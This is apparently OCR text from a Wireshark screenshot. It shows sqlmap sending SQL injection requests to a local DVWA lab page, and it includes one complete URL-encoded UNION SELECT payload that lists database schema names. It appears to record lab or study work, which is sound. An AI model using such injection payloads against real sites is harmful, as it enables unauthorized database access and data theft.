 1 2 3 4
15:37
Capturing from Loopback: lo
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
4 0.000082493 ::1 ::1 HTTP 363 GET /vulnerabilities/sqli/?id=1&Submit=Submit HTTP/1
9 0.032846912 ::1 ::1 HTTP 1842 HTTP/1.1 200 OK (text/html)
14 0.128526903 ::1 ::1 HTTP 585 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL%20S
16 0.132932970 ::1 ::1 HTTP 416 HTTP/1.1 200 OK (text/html)
24 0.147576472 ::1 ::1 HTTP 727 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL%20S
26 0.152051822 ::1 ::1 HTTP 416 HTTP/1.1 200 OK (text/html)
Frame 14: 585 bytes on wire (4680 bits), 585 bytes
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00
Internet Protocol Version 6, Src: ::1, Dst: ::1
Transmission Control Protocol, Src Port: 55628, Dst
Hypertext Transfer Protocol
Hypertext Transfer Protocol: Protocol
Wireshark - Follow HTTP Stream (tcp.stream eq 1) - Loopback: lo
GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL%20SELECT%20NULL%2
CCONCAT%280x7170787a71%2CJSON_ARRAYAGG%28CONCAT_WS%280x636e6766757
5%2CIFNULL%28CAST%28schema_name%20AS%20NCHAR%29%2C0x20%29%29%29%2C
0x7171717a71%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%23&Submit=Sub
mit HTTP/1.1
Cache-Control: no-cache
Cookie: PHPSESSID=ns3qmlc667jvtp37knk0j76974; security=low
User-Agent: sqlmap/1.9.8#stable (https://sqlmap.org)
Host: localhost
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Sat, 10 Jan 2026 20:36:25 GMT
1 client pkt, 1 server pkt, 1 turn.
Entire con Show as ASCII No delta times Stream 1
Find: Case sensitive Find Next
A
U
lW
rabi
?id=
ult